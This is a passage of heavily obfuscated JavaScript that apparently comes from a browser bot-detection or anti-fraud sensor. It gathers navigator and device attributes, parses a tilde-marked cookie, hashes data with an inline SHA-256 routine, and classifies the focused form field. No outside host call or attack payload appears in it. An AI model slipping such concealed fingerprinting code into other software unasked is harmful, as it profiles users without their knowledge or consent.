Q1()[Rr(Wz)],N4([],[][[]]))?Q1()[Rr(Wz)].apply(null,[s4,kM,bH]):Q1()[Rr(tO)](I9,MD,MT)]),DO),w3(VA[bk()[sO(Uk)](VY,kS,m7)](VA[HZ(typeof QT()[nT(zk)],N4('',[][[]]))?QT()[nT(S7)](gT,S7):QT()[nT(DO)].call(null,dU2,ZK)][A9(typeof QT()[nT(ss)],'undefined')?QT()[nT(DO)].apply(null,[D5,RS]):QT()[nT(EF)].call(null,rs,UO)]),Ih[C9]));zW2+=N4(w3(VA[A9(typeof bk()[sO(wq)],'undefined')?bk()[sO(Zh)](Wd2,w7([]),wc):bk()[sO(Uk)](VY,qn,m7)](VA[QT()[nT(S7)](gT,S7)][Fv()[rE(XT)](pl2,Xn,XT,Mr)]),tO),w3(VA[bk()[sO(Uk)](VY,w7(w7(jE)),m7)](VA[QT()[nT(S7)](gT,S7)][HZ(typeof Q1()[Rr(Qh)],N4('',[][[]]))?Q1()[Rr(s4)](J7,WY,gD):Q1()[Rr(tO)](mw,VI2,nF)]),S7));zW2+=N4(w3(VA[bk()[sO(Uk)].apply(null,[VY,ks,m7])](VA[QT()[nT(S7)].call(null,gT,S7)][A9(typeof P7()[Pk(DO)],N4([],[][[]]))?P7()[Pk(Ys)].call(null,hm,D8,wZ,O7):P7()[Pk(OY)](pm,D22,Oh,w7(w7(jE)))]),Zh),w3(VA[bk()[sO(Uk)].call(null,VY,s4,m7)](VA[QT()[nT(S7)].call(null,gT,S7)][Fv()[rE(Zf)](pl2,Gp2,Bs,dk)]),jw));zW2+=N4(w3(VA[bk()[sO(Uk)](VY,w7(X9),m7)](VA[HZ(typeof QT()[nT(s5)],N4([],[][[]]))?QT()[nT(S7)](gT,S7):QT()[nT(DO)].call(null,Jz,Cd2)][rk()[DT(jw)](S7,zz,pl2,mw)]),TY),w3(VA[bk()[sO(Uk)](VY,mw,m7)](VA[QT()[nT(S7)](gT,S7)][P7()[Pk(I9)](MT,b9,ss,J7)]),Ih[z4]));zW2+=N4(w3(VA[A9(typeof bk()[sO(I9)],N4('',[][[]]))?bk()[sO(Zh)](rU2,mP,Lb2):bk()[sO(Uk)](VY,nJ,m7)](VA[QT()[nT(S7)].apply(null,[gT,S7])][bk()[sO(s4)].apply(null,[s5,w7({}),CB2])]),lS),w3(VA[bk()[sO(Uk)].call(null,VY,w7({}),m7)](VA[QT()[nT(S7)](gT,S7)][HZ(typeof rk()[DT(DO)],'undefined')?rk()[DT(TY)](d1,ZJ,pl2,TY):rk()[DT(d1)].apply(null,[Z5,ZX,L5,s4])]),Bs));zW2+=N4(w3(VA[bk()[sO(Uk)].call(null,VY,w7(w7(jE)),m7)](VA[HZ(typeof QT()[nT(Mr)],'undefined')?QT()[nT(S7)].apply(null,[gT,S7]):QT()[nT(DO)](O22,ww)][Q1()[Rr(EF)].call(null,vh,Zh,zL)]),d1),w3(VA[bk()[sO(Uk)](VY,w7(w7([])),m7)](VA[QT()[nT(S7)](gT,S7)][Mk()[Ak(MT)](Kr,U9)]),kS));zW2+=N4(w3(VA[bk()[sO(Uk)].call(null,VY,O7,m7)](VA[QT()[nT(S7)].call(null,gT,S7)][P7()[Pk(Uk)].apply(null,[dk,ZF,w7({}),w7({})])]),XT),w3(VA[bk()[sO(Uk)](VY,C9,m7)](VA[QT()[nT(S7)].call(null,gT,S7)][HZ(typeof bk()[sO(EF)],N4('',[][[]]))?bk()[sO(EF)].call(null,kS,w7({}),gn):bk()[sO(Zh)].call(null,Q8,Ps,S3)]),Zf));zW2+=N4(w3(VA[bk()[sO(Uk)](VY,Oh,m7)](VA[QT()[nT(S7)].call(null,gT,S7)][A9(typeof bk()[sO(s4)],N4([],[][[]]))?bk()[sO(Zh)](lD,T1,Bs):bk()[sO(Vj)].apply(null,[mj,jE,xG])]),q3),w3(VA[bk()[sO(Uk)](VY,wq,m7)](VA[HZ(typeof QT()[nT(Pw)],N4([],[][[]]))?QT()[nT(S7)](gT,S7):QT()[nT(DO)](qK,Ax)][Q1()[Rr(Vj)].call(null,Kj,dk,Af)]),C9));zW2+=N4(w3(VA[bk()[sO(Uk)].apply(null,[VY,cz,m7])](VA[A9(typeof QT()[nT(cz)],N4([],[][[]]))?QT()[nT(DO)].apply(null,[Dn,M7]):QT()[nT(S7)](gT,S7)][bk()[sO(wZ)].apply(null,[z4,x7,Yk])]),z4),w3(VA[bk()[sO(Uk)](VY,Xw,m7)](VA[QT()[nT(S7)](gT,S7)][rk()[DT(nh)](Zh,Fn,Q3,Wm)]),Mc));zW2+=N4(w3(VA[bk()[sO(Uk)](VY,J7,m7)](VA[QT()[nT(S7)].apply(null,[gT,S7])][rk()[DT(lS)](jw,EF,Q3,Vj)]),sw),w3(VA[bk()[sO(Uk)].call(null,VY,nh,m7)](VA[QT()[nT(S7)](gT,S7)][P02()[vQ2(lS)].apply(null,[q3,WE,TY,Q3,w7(w7({}))])]),W7));zW2+=N4(w3(VA[bk()[sO(Uk)](VY,w7(X9),m7)](VA[HZ(typeof QT()[nT(s4)],N4('',[][[]]))?QT()[nT(S7)](gT,S7):QT()[nT(DO)].call(null,g8,s3)][lk()[I7(wZ)](z4,ff,w7(X9),O7)]),HO),w3(VA[HZ(typeof bk()[sO(XT)],N4([],[][[]]))?bk()[sO(Uk)].call(null,VY,nJ,m7):bk()[sO(Zh)](VJ,dk,IW2)](VA[HZ(typeof QT()[nT(ST)],N4('',[][[]]))?QT()[nT(S7)](gT,S7):QT()[nT(DO)](Em,Fj)][lk()[I7(zv)].apply(null,[WE,In,OY,Q4])]),ss));zW2+=N4(w3(VA[HZ(typeof bk()[sO(Pw)],N4('',[][[]]))?bk()[sO(Uk)](VY,w7(w7(X9)),m7):bk()[sO(Zh)].call(null,PG,w7(w7(X9)),hN)](VA[QT()[nT(S7)](gT,S7)][Q1()[Rr(wZ)].apply(null,[Zh,tY,KX])]),UY),w3(VA[bk()[sO(Uk)](VY,ST,m7)](VA[QT()[nT(S7)](gT,S7)][A9(typeof Q1()[Rr(sw)],N4([],[][[]]))?Q1()[Rr(tO)](z4,D22,Bs):Q1()[Rr(zv)](jv,Cc,gF)]),Mr));zW2+=N4(N4(w3(VA[bk()[sO(Uk)].call(null,VY,Lf,m7)](VA[HZ(typeof Q1()[Rr(EF)],N4([],[][[]]))?Q1()[Rr(jE)].call(null,Pw,Zf,HK):Q1()[Rr(tO)].apply(null,[Ps,kR2,dB2])][Vr()[mk(jw)].call(null,nJ,zk,xI2,C9,C9,Oh)]),Rs),w3(VA[bk()[sO(Uk)](VY,Gh,m7)](VA[HZ(typeof QT()[nT(Kr)],N4('',[][[]]))?QT()[nT(S7)].call(null,gT,S7):QT()[nT(DO)].apply(null,[YF,C3])][A9(typeof P7()[Pk(HO)],'undefined')?P7()[Pk(Ys)].apply(null,[pt,TY,nh,QD]):P7()[Pk(b4)].call(null,Wz,X4,mw,OE)]),qn)),w3(VA[HZ(typeof bk()[sO(q3)],N4('',[][[]]))?bk()[sO(Uk)](VY,Qh,m7):bk()[sO(Zh)](l4,J7,Mt)](VA[HZ(typeof QT()[nT(UY)],'undefined')?QT()[nT(S7)].apply(null,[gT,S7]):QT()[nT(DO)](Pj,c5)][Q1()[Rr(qY)](s4,t3,BX)]),Kr));var W22;return W22=zW2[P7()[Pk(wq)].call(null,Oh,Cd2,s4,HO)](),Mv.pop(),W22;}catch(Md2){Mv.splice(SE(WB2,jE),Infinity,SK);var nQ2;return nQ2=A9(typeof lk()[I7(W7)],N4([],[][[]]))?lk()[I7(Cr)](Cl2,zB2,Vw,Hq):lk()[I7(FT)].call(null,W7,zN,w7([]),w7([])),Mv.pop(),nQ2;}Mv.pop();}break;case kV:{var BC2=V22[CR];Mv.push(Xm);try{var MN=Mv.length;var mQ2=w7(w7(CR));if(A9(BC2[rk()[DT(RS)](RS,I9,O22,mw)][Mk()[Ak(jv)](WE,ml)],undefined)){var Q02;return Q02=Q1()[Rr(VY)].apply(null,[Mr,Kr,Oq]),Mv.pop(),Q02;}if(A9(BC2[rk()[DT(RS)].apply(null,[RS,I9,O22,W7])][Mk()[Ak(jv)](WE,ml)],w7(w7(CR)))){var ld2;return ld2=lk()[I7(FT)].call(null,W7,GB2,J7,w7(w7(jE))),Mv.pop(),ld2;}var jR2;return jR2=P7()[Pk(X9)](Fs,qw,w7({}),Q4),Mv.pop(),jR2;}catch(UB2){Mv.splice(SE(MN,jE),Infinity,Xm);var Jl2;return Jl2=Q1()[Rr(LJ)](Oh,QK,EQ2),Mv.pop(),Jl2;}Mv.pop();}break;case DR:{var rB2=V22[CR];var wQ2=V22[KA];Mv.push(Cx);if(AM(typeof VA[Q1()[Rr(jE)].apply(null,[b4,Zf,b9])][QT()[nT(Vj)](xl,Kj)],HZ(typeof bk()[sO(Rs)],N4('',[][[]]))?bk()[sO(RS)](Tj,Q4,Nh):bk()[sO(Zh)](HF,O7,jj))){VA[Q1()[Rr(jE)].call(null,EF,Zf,b9)][QT()[nT(Vj)](xl,Kj)]=QT()[nT(FT)](CS,Mr)[A9(typeof QT()[nT(tO)],N4('',[][[]]))?QT()[nT(DO)](Pm,ln):QT()[nT(z4)](mr,tv)](rB2,lk()[I7(d1)](Qv,xK,DO,Lf))[QT()[nT(z4)](mr,tv)](wQ2,lk()[I7(qY)].call(null,KO,RL,KO,X9));}Mv.pop();}break;case KA:{var WI2=V22[CR];var cU2=V22[KA];Mv.push(Sm);if(w7(Ic(WI2,cU2))){throw new (VA[QT()[nT(XT)].apply(null,[gg2,GY])])(bk()[sO(qY)](cL,s4,lB2));}Mv.pop();}break;case KH:{var pW2=V22[CR];var sU2=V22[KA];Mv.push(S5);var JI2=sU2[Mk()[Ak(ST)].call(null,s4,Jz)];var nb2=sU2[Mk()[Ak(tY)](Rs,O4)];var vt=sU2[Mk()[Ak(OY)](QD,dY)];var GC2=sU2[QT()[nT(QD)](Uh,TZ)];var M02=sU2[HZ(typeof P02()[vQ2(X9)],N4([],[][[]]))?P02()[vQ2(kS)](jE,Im,S7,k02,wZ):P02()[vQ2(tO)](EF,pp2,Zf,E22,mw)];var GN=sU2[lk()[I7(qK)](wZ,w4,Xw,XT)];var WA2=sU2[lk()[I7(LJ)].call(null,Q8,Rh,rh,X9)];var UI2=sU2[Mk()[Ak(I9)](Uk,Xs)];var VV2;return VV2=QT()[nT(FT)](HQ,Mr)[QT()[nT(z4)](rq,tv)](pW2)[QT()[nT(z4)](rq,tv)](JI2,HZ(typeof Vr()[mk(DO)],N4([],[][[]]))?Vr()[mk(Zh)](zv,Rs,Tq,ks,jE,d1):Vr()[mk(zk)].call(null,BD,FT,Ug2,r7,hD,Xw))[QT()[nT(z4)].apply(null,[rq,tv])](nb2,A9(typeof Vr()[mk(FT)],N4([],[][[]]))?Vr()[mk(zk)](Lz,wq,p02,wZ,lA2,nJ):Vr()[mk(Zh)].apply(null,[zv,Wm,Tq,Wz,jE,b4]))[QT()[nT(z4)](rq,tv)](vt,Vr()[mk(Zh)](zv,w7(w7({})),Tq,jE,jE,FT))[QT()[nT(z4)](rq,tv)](GC2,A9(typeof Vr()[mk(Cr)],N4([],[][[]]))?Vr()[mk(zk)](pU2,w7(jE),Yg2,Oh,HL,HO):Vr()[mk(Zh)].call(null,zv,TY,Tq,Q4,jE,x7))[A9(typeof QT()[nT(jf)],'undefined')?QT()[nT(DO)](HX,qc):QT()[nT(z4)](rq,tv)](M02,A9(typeof Vr()[mk(XT)],'undefined')?Vr()[mk(zk)].apply(null,[DG,TY,YX,GY,dr,UO]):Vr()[mk(Zh)].call(null,zv,TY,Tq,O6,jE,ks))[QT()[nT(z4)](rq,tv)](GN,Vr()[mk(Zh)](zv,ss,Tq,nh,jE,lS))[HZ(typeof QT()[nT(W7)],N4('',[][[]]))?QT()[nT(z4)].apply(null,[rq,tv]):QT()[nT(DO)].apply(null,[Pv,jj])](WA2,Vr()[mk(Zh)](zv,x7,Tq,HO,jE,LJ))[QT()[nT(z4)].apply(null,[rq,tv])](UI2,P7()[Pk(d1)](gj,d9,OE,FT)),Mv.pop(),VV2;}break;case LH:{Mv.push(c9);var CV2=w7([]);try{var f02=Mv.length;var YW2=w7({});if(VA[QT()[nT(S7)].apply(null,[xk,S7])][P02()[vQ2(nh)](nh,qX,Zh,GI2,IY)]){VA[QT()[nT(S7)].call(null,xk,S7)][P02()[vQ2(nh)](Wz,qX,Zh,GI2,w7(w7({})))][Mk()[Ak(b4)](pt,tM)](lk()[I7(ks)].apply(null,[Tj,YS,dk,cz]),QT()[nT(M7)](TF,Gh));VA[QT()[nT(S7)](xk,S7)][P02()[vQ2(nh)].call(null,Ys,qX,Zh,GI2,w7(jE))][Vr()[mk(lS)].apply(null,[pt,w7(w7([])),GF,w7(w7(X9)),tO,GY])](A9(typeof lk()[I7(Cr)],'undefined')?lk()[I7(Cr)](Sp2,DG,ST,Wm):lk()[I7(ks)](Tj,YS,w7(w7(X9)),DO));CV2=w7(w7({}));}}catch(jV2){Mv.splice(SE(f02,jE),Infinity,c9);}var kI2;return Mv.pop(),kI2=CV2,kI2;}break;case SH:{Mv.push(cL);var zR2=Mk()[Ak(s4)](M7,Mq);var hV2=bk()[sO(M7)](lz,DO,FD);for(var IC2=X9;Kn(IC2,vL);IC2++)zR2+=hV2[Mk()[Ak(FT)].call(null,DO,bI2)](VA[HZ(typeof lk()[I7(M7)],N4([],[][[]]))?lk()[I7(RS)].apply(null,[Nf,qm,wq,x7]):lk()[I7(Cr)](bm,TD,Lf,J7)][A9(typeof Q1()[Rr(S7)],N4('',[][[]]))?Q1()[Rr(tO)](w7(w7(X9)),zj,WM):Q1()[Rr(J7)](Bs,rY,Uz)](E4(VA[lk()[I7(RS)](Nf,qm,w7(w7(jE)),w7(w7({})))][P7()[Pk(MT)](jf,YF,s4,nh)](),hV2[HZ(typeof lk()[I7(jf)],N4([],[][[]]))?lk()[I7(X9)](C9,lq,Q4,C9):lk()[I7(Cr)].call(null,gz,zI2,KO,zv)])));var PW2;return Mv.pop(),PW2=zR2,PW2;}break;}};var YB2=function(N22){if(VA["document"]["cookie"]){try{var G02=VA["document"]["cookie"]["split"]('; ');var fl2=null;var HA2=null;for(var EA2=0;EA2<G02["length"];EA2++){var M8=G02[EA2];if(M8["indexOf"](""["concat"](N22,"="))===0){var OA2=M8["substring"](""["concat"](N22,"=")["length"]);if(OA2["indexOf"]('~')!==-1||VA["decodeURIComponent"](OA2)["indexOf"]('~')!==-1){fl2=OA2;}}else if(M8["startsWith"](""["concat"](N22,"_"))){var rN=M8["indexOf"]('=');if(rN!==-1){var gb2=M8["substring"](rN+1);if(gb2["indexOf"]('~')!==-1||VA["decodeURIComponent"](gb2)["indexOf"]('~')!==-1){HA2=gb2;}}}}if(HA2!==null){return HA2;}if(fl2!==null){return fl2;}}catch(WW2){return false;}}return false;};var JB2=function(){Vd2=[];};var k8=function(dV2,cA2){return dV2&cA2;};var gt=function KU2(Zd2,AC2){'use strict';var Pl2=KU2;switch(Zd2){case Yb:{var qt=function(Fl2,tt){Mv.push(Yp2);if(w7(vV2)){for(var z02=X9;Kn(z02,NL);++z02){if(Kn(z02,Rs)||A9(z02,wq)||A9(z02,Ih[Ys])||A9(z02,Ih[FT])){lN[z02]=Vs(jE);}else{lN[z02]=vV2[A9(typeof lk()[I7(Zf)],N4('',[][[]]))?lk()[I7(Cr)](EJ,vz,CE,w7(w7({}))):lk()[I7(X9)](C9,xq,RS,q3)];vV2+=VA[A9(typeof P7()[Pk(nh)],N4([],[][[]]))?P7()[Pk(Ys)].call(null,TL,KG,ss,z4):P7()[Pk(RS)](Lf,vn,s4,w7(w7(jE)))][Mk()[Ak(lS)].call(null,Oh,T02)](z02);}}}var Qd2=QT()[nT(FT)].apply(null,[l9,Mr]);for(var CI2=X9;Kn(CI2,Fl2[A9(typeof lk()[I7(Bs)],N4([],[][[]]))?lk()[I7(Cr)].apply(null,[HC2,H3,Kr,Pw]):lk()[I7(X9)].call(null,C9,xq,W7,TZ)]);CI2++){var Up2=Fl2[A9(typeof Mk()[Ak(X9)],N4('',[][[]]))?Mk()[Ak(fY)](K6,S6):Mk()[Ak(FT)].apply(null,[DO,A8])](CI2);var nU2=k8(JA2(tt,jd[lk()[I7(kS)].apply(null,[s4,Fx,dk,CE])]()),Ih[zk]);tt*=Ih[G7];tt&=Ih[Cr];tt+=Ih[DO];tt&=Ih[RS];var AW2=lN[Fl2[Fv()[rE(Cr)](v8,pl2,tO,XT)](CI2)];if(A9(typeof Up2[lk()[I7(XT)].apply(null,[gB2,fs,b1,O7])],HZ(typeof QT()[nT(tO)],N4('',[][[]]))?QT()[nT(kS)](T4,mw):QT()[nT(DO)](Zm,vc))){var Bp2=Up2[lk()[I7(XT)](gB2,fs,w7(w7(jE)),w7(w7([])))](X9);if(v5(Bp2,Rs)&&Kn(Bp2,NL)){AW2=lN[Bp2];}}if(v5(AW2,X9)){var Ib2=Jc(nU2,vV2[lk()[I7(X9)](C9,xq,w7(w7(X9)),Vw)]);AW2+=Ib2;AW2%=vV2[HZ(typeof lk()[I7(zk)],'undefined')?lk()[I7(X9)](C9,xq,Lf,Vj):lk()[I7(Cr)].call(null,FT,C6,Ps,nh)];Up2=vV2[AW2];}Qd2+=Up2;}var BI2;return Mv.pop(),BI2=Qd2,BI2;};var tA2=function(RW2){var HR2=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var C02=0x6a09e667;var DI2=0xbb67ae85;var At=0x3c6ef372;var Y02=0xa54ff53a;var sB2=0x510e527f;var lt=0x9b05688c;var bR2=0x1f83d9ab;var CC2=0x5be0cd19;var s22=QA2(RW2);var cQ2=s22["length"]*8;s22+=VA["String"]["fromCharCode"](0x80);var VB2=s22["length"]/4+2;var cd2=VA["Math"]["ceil"](VB2/16);var NW2=new (VA["Array"])(cd2);for(var I22=0;I22<cd2;I22++){NW2[I22]=new (VA["Array"])(16);for(var IB2=0;IB2<16;IB2++){NW2[I22][IB2]=s22["charCodeAt"](I22*64+IB2*4)<<24|s22["charCodeAt"](I22*64+IB2*4+1)<<16|s22["charCodeAt"](I22*64+IB2*4+2)<<8|s22["charCodeAt"](I22*64+IB2*4+3)<<0;}}var vd2=cQ2/VA["Math"]["pow"](2,32);NW2[cd2-1][14]=VA["Math"]["floor"](vd2);NW2[cd2-1][15]=cQ2;for(var fp2=0;fp2<cd2;fp2++){var Hp2=new (VA["Array"])(64);var ZW2=C02;var U22=DI2;var gU2=At;var PI2=Y02;var cl2=sB2;var Kl2=lt;var hQ2=bR2;var HI2=CC2;for(var FI2=0;FI2<64;FI2++){var HQ2=void 0,tV2=void 0,NB2=void 0,lV2=void 0,IN=void 0,gd2=void 0;if(FI2<16)Hp2[FI2]=NW2[fp2][FI2];else{HQ2=OG(Hp2[FI2-15],7)^OG(Hp2[FI2-15],18)^Hp2[FI2-15]>>>3;tV2=OG(Hp2[FI2-2],17)^OG(Hp2[FI2-2],19)^Hp2[FI2-2]>>>10;Hp2[FI2]=Hp2[FI2-16]+HQ2+Hp2[FI2-7]+tV2;}tV2=OG(cl2,6)^OG(cl2,11)^OG(cl2,25);NB2=cl2&Kl2^~cl2&hQ2;lV2=HI2+tV2+NB2+HR2[FI2]+Hp2[FI2];HQ2=OG(ZW2,2)^OG(ZW2,13)^OG(ZW2,22);IN=ZW2&U22^ZW2&gU2^U22&gU2;gd2=HQ2+IN;HI2=hQ2;hQ2=Kl2;Kl2=cl2;cl2=PI2+lV2>>>0;PI2=gU2;gU2=U22;U22=ZW2;ZW2=lV2+gd2>>>0;}C02=C02+ZW2;DI2=DI2+U22;At=At+gU2;Y02=Y02+PI2;sB2=sB2+cl2;lt=lt+Kl2;bR2=bR2+hQ2;CC2=CC2+HI2;}return [C02>>24&0xff,C02>>16&0xff,C02>>8&0xff,C02&0xff,DI2>>24&0xff,DI2>>16&0xff,DI2>>8&0xff,DI2&0xff,At>>24&0xff,At>>16&0xff,At>>8&0xff,At&0xff,Y02>>24&0xff,Y02>>16&0xff,Y02>>8&0xff,Y02&0xff,sB2>>24&0xff,sB2>>16&0xff,sB2>>8&0xff,sB2&0xff,lt>>24&0xff,lt>>16&0xff,lt>>8&0xff,lt&0xff,bR2>>24&0xff,bR2>>16&0xff,bR2>>8&0xff,bR2&0xff,CC2>>24&0xff,CC2>>16&0xff,CC2>>8&0xff,CC2&0xff];};var Jt=function(){var Fd2=lC2();var zQ2=-1;if(Fd2["indexOf"]('Trident/7.0')>-1)zQ2=11;else if(Fd2["indexOf"]('Trident/6.0')>-1)zQ2=10;else if(Fd2["indexOf"]('Trident/5.0')>-1)zQ2=9;else zQ2=0;return zQ2>=9;};var qC2=function(){var OC2=PU2();var AI2=VA["Object"]["prototype"]["hasOwnProperty"].call(VA["Navigator"]["prototype"],'mediaDevices');var bp2=VA["Object"]["prototype"]["hasOwnProperty"].call(VA["Navigator"]["prototype"],'serviceWorker');var nR2=! !VA["window"]["browser"];var pQ2=typeof VA["ServiceWorker"]==='function';var I02=typeof VA["ServiceWorkerContainer"]==='function';var qd2=typeof VA["frames"]["ServiceWorkerRegistration"]==='function';var Gl2=VA["window"]["location"]&&VA["window"]["location"]["protocol"]==='http:';var n02=OC2&&(!AI2||!bp2||!pQ2||!nR2||!I02||!qd2)&&!Gl2;return n02;};var PU2=function(){var ZN=lC2();var AB2=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](ZN);var MU2=VA["navigator"]["platform"]==='MacIntel'&&VA["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](ZN)&&!VA["window"]["MSStream"]&&typeof VA["navigator"]["standalone"]!=='undefined';return AB2||MU2;};var B22=function(wI2){var ZV2=VA["Math"]["floor"](VA["Math"]["random"]()*100000+10000);var sI2=VA["String"](wI2*ZV2);var DV2=0;var SI2=[];var KQ2=sI2["length"]>=18?true:false;while(SI2["length"]<6){SI2["push"](VA["parseInt"](sI2["slice"](DV2,DV2+2),10));DV2=KQ2?DV2+3:DV2+2;}var Dl2=EU2(SI2);return [ZV2,Dl2];};var F22=function(JV2){if(JV2===null||JV2===undefined){return 0;}var fU2=function gA2(qU2){return JV2["toLowerCase"]()["includes"](qU2["toLowerCase"]());};var zp2=0;(vR2&&vR2["fields"]||[])["some"](function(Ud2){var j8=Ud2["type"];var mB2=Ud2["labels"];if(mB2["some"](fU2)){zp2=cC2[j8];if(Ud2["extensions"]&&Ud2["extensions"]["labels"]&&Ud2["extensions"]["labels"]["some"](function(VU2){return JV2["toLowerCase"]()["includes"](VU2["toLowerCase"]());})){zp2=cC2[Ud2["extensions"]["type"]];}return true;}return false;});return zp2;};var j02=function(Xd2){if(Xd2===undefined||Xd2==null){return false;}var kl2=function bV2(nI2){return Xd2["toLowerCase"]()===nI2["toLowerCase"]();};return fQ2["some"](kl2);};var dR2=function(UQ2){try{var PB2=new (VA["Set"])(VA["Object"]["values"](cC2));return UQ2["split"](';')["some"](function(FC2){var mb2=FC2["split"](',');var Kb2=VA["Number"](mb2[mb2["length"]-1]);return PB2["has"](Kb2);});}catch(UN){return false;}};var G8=function(t22){var DR2='';var MI2=0;if(t22==null||VA["document"]["activeElement"]==null){return K3(nR,["elementFullId",DR2,"elementIdType",MI2]);}var vC2=['id','name','for','placeholder','aria-label','aria-labelledby'];vC2["forEach"](function(YU2){if(!t22["hasAttribute"](YU2)||DR2!==''&&MI2!==0){return;}var pV2=t22["getAttribute"](YU2);if(DR2===''&&(pV2!==null||pV2!==undefined)){DR2=pV2;}if(MI2===0){MI2=F22(pV2);}});return K3(nR,["elementFullId",DR2,"elementIdType",MI2]);};var rW2=function(Nl2){var rQ2;if(Nl2==null){rQ2=VA["document"]["activeElement"];}else rQ2=Nl2;if(VA["document"]["activeElement"]==null)return -1;var kd2=rQ2["getAttribute"]('name');if(kd2==null){var sl2=rQ2["getAttribute"]('id');if(sl2==null)return -1;else return LF(sl2);}return LF(kd2);};var C22=function(pd2){var gN=-1;var l22=[];if(! !pd2&&typeof pd2==='string'&&pd2["length"]>0){var X8=pd2["split"](';');if(X8["length"]>1&&X8[X8["length"]-1]===''){X8["pop"]();}gN=VA["Math"]["floor"](VA["Math"]["random"]()*X8["length"]);var DN=X8[gN]["split"](',');for(var Hl2 in DN){if(!VA["isNaN"](DN[Hl2])&&!VA["isNaN"](VA["parseInt"](DN[Hl2],10))){l22["push"](DN[Hl2]);}}}else{var Qp2=VA["String"](hA2(1,5));var gR2='1';var LR2=VA["String"](hA2(20,70));var SW2=VA["String"](hA2(100,300));var EV2=VA["String"](hA2(100,300));l22=[Qp2,gR2,LR2,SW2,EV2];}return [gN,l22];};var KC2=function(kb2,Bt){var x8=typeof kb2==='string'&&kb2["length"]>0;var Gd2=!VA["isNaN"](Bt)&&(VA["Number"](Bt)===-1||WQ2()<VA["Number"](Bt));if(!(x8&&Gd2)){return false;}var JC2='^([a-fA-F0-9]{31,32})$';return kb2["search"](JC2)!==-1;};var jt=function(Wg2,MC2,JW2){var sp2;do{sp2=F02(TV,[Wg2,MC2]);}while(A9(Jc(sp2,JW2),X9));return sp2;};var Wb2=function(Yd2){Mv.push(jW2);var b02=PU2(Yd2);var sW2=VA[lk()[I7(jw)].call(null,r7,Fj,w7(w7({})),w7([]))][A9(typeof Mk()[Ak(wq)],'undefined')?Mk()[Ak(fY)].call(null,E5,bM):Mk()[Ak(zk)].call(null,jf,PY)][Vr()[mk(X9)](Ks,w7(w7({})),BG,Ps,TY,Bs)].call(VA[lk()[I7(jf)](X9,x9,w7({}),s4)][HZ(typeof Mk()[Ak(Cr)],N4([],[][[]]))?Mk()[Ak(zk)](jf,PY):Mk()[Ak(fY)].apply(null,[Vb2,nD])],P02()[vQ2(Zh)](tY,lz,Zh,GK,w7(w7({}))));var zl2=VA[lk()[I7(jw)].call(null,r7,Fj,z4,b1)][Mk()[Ak(zk)](jf,PY)][Vr()[mk(X9)](Ks,Gh,BG,Xw,TY,J7)].call(VA[lk()[I7(jf)](X9,x9,w7([]),M7)][Mk()[Ak(zk)].call(null,jf,PY)],QT()[nT(IY)](P9,H5));var mN=w7(w7(VA[QT()[nT(S7)](M4,S7)][HZ(typeof Q1()[Rr(q3)],'undefined')?Q1()[Rr(CE)].apply(null,[w7(w7(jE)),Lf,T02]):Q1()[Rr(tO)].call(null,b4,bQ2,bB2)]));var qQ2=A9(typeof VA[bk()[sO(jf)].call(null,tC2,O6,Vt)],QT()[nT(kS)](L1,mw));var JU2=A9(typeof VA[P7()[Pk(jv)](H5,Wl,O7,S4)],QT()[nT(kS)](L1,mw));var Nd2=A9(typeof VA[A9(typeof P7()[Pk(TY)],'undefined')?P7()[Pk(Ys)].apply(null,[KD,RL,Qh,UO]):P7()[Pk(jf)].apply(null,[Cr,mE,w7({}),tY])][QT()[nT(ST)].call(null,Cz,Wz)],HZ(typeof QT()[nT(fY)],'undefined')?QT()[nT(kS)](L1,mw):QT()[nT(DO)].apply(null,[pX,On]));var QW2=VA[QT()[nT(S7)](M4,S7)][Q1()[Rr(Xw)](G7,ks,Sh)]&&A9(VA[A9(typeof QT()[nT(nh)],'undefined')?QT()[nT(DO)].call(null,DK,bz):QT()[nT(S7)].call(null,M4,S7)][Q1()[Rr(Xw)].apply(null,[w7([]),ks,Sh])][lk()[I7(J7)].call(null,IM,Ts,G7,TY)],bk()[sO(J7)](nh,Kr,xE));var WN=b02&&(w7(sW2)||w7(zl2)||w7(qQ2)||w7(mN)||w7(JU2)||w7(Nd2))&&w7(QW2);var IV2;return Mv.pop(),IV2=WN,IV2;};var UW2=function(vI2){var Kt;Mv.push(Tc);return Kt=hW2()[A9(typeof P7()[Pk(sw)],N4([],[][[]]))?P7()[Pk(Ys)](E7,d02,UY,Bs):P7()[Pk(Lf)](TY,Wf,Kj,dk)](function lR2(c02){Mv.push(Xp2);while(jE)switch(c02[P7()[Pk(WE)](HO,G5,b1,J7)]=c02[P7()[Pk(qn)].apply(null,[xL,Ph,zk,wZ])]){case X9:if(b6(rk()[DT(DO)](jw,Gn,lD,wq),VA[A9(typeof rk()[DT(lS)],'undefined')?rk()[DT(d1)](z4,lF,F6,HO):rk()[DT(RS)].call(null,RS,I9,Az,nJ)])){c02[P7()[Pk(qn)].call(null,xL,Ph,w7([]),Ps)]=fY;break;}{var Ip2;return Ip2=c02[Fv()[rE(Zh)].apply(null,[xX,KL,G7,UY])](HZ(typeof QT()[nT(HO)],N4([],[][[]]))?QT()[nT(WE)](zG,zv):QT()[nT(DO)](Xx,xX),null),Mv.pop(),Ip2;}case fY:{var MW2;return MW2=c02[Fv()[rE(Zh)].apply(null,[xX,KL,G7,jf])](HZ(typeof 